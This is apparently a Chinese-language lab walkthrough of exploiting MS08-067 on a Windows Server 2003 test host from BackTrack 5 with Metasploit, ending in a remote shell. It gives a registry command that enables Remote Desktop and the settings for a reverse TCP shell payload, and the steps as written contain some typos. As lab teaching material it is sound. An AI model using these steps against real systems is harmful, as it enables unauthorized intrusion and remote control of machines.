靶机:Win2k3 10.10.10.130

攻击机:BT5 10.10.10.128

一:nmap 查看WinK3是否开放端口3389

开放3389方法:我的电脑->属性->远程

命令行方式开启3389端口(任意端口):

reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:WINDOWSsystem323389.bat && call 3389.bat

二、攻击阶段



1、查找ms08_067漏洞模块

2、调用08_067_netapi渗透模块



3、查看此渗透模块所对应的攻击载荷





4、查看设置参数并进行设置所需要的参数

set payloads generic/shell_reverse_tcp #设置所需模块 set options #查看模块所需的设置的参数



set RHOST 10.10.10.130 #设置目标主机 set LRHOST 10.10.10.128 #设置本机 set LPORT 5000 #设置攻击机与靶机连接的端口 show targets set target 7 #通过show targets 可以查看漏洞所支持windows版本,并设置目标主机所对应的版本序号



5、开始攻击

可以看到已经在win2k3的C盘目录下了